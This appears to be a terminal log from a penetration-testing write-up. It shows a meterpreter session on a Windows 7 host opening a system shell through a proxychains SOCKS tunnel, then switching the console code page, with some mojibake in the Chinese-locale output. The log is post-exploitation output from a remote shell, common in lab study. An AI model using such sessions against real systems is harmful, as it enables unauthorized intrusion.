 meterpreter > shell
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] Strict chain ... 192.168.1.129:1080 ... 127.0.0.1:36249 ... OK
Process 2276 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Windows\system32>chcp 650012
chcp 650012
��Ч����ҳ
C:\Windows\system32>chcp 65001
chcp 65001
Active code page: 65001